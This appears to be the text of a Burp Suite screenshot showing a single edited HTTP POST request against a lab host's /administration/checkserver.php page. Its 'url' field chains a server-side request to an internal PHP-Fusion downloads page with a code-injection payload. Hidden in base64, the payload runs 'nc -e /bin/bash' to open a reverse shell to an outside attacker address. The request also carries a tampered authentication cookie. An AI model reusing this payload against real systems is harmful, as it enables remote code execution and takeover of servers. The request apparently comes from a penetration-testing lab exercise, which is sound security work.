 Edited request
Pretty Raw \n Actions
1 POST /administration/checkserver.php HTTP/1.1
2 Host: 192.168.162.171
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: http://192.168.162.171
10 Connection: close
11 Referer: http://192.168.162.171/administration/checkserver.php
12 Cookie: auth_status=eydzdWNjZXNzJzonZmFsc2UnfQ%3D%3D; PHPSESSID=vir3g7oo6625m7d94akijmj1p0
13 Upgrade-Insecure-Requests: 1
14
15 url=http://127.0.0.1:8080/infusions/downloads/downloads.php?cat_id=${system(base64_decode(bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNDkuMTYyIDgwICAK))}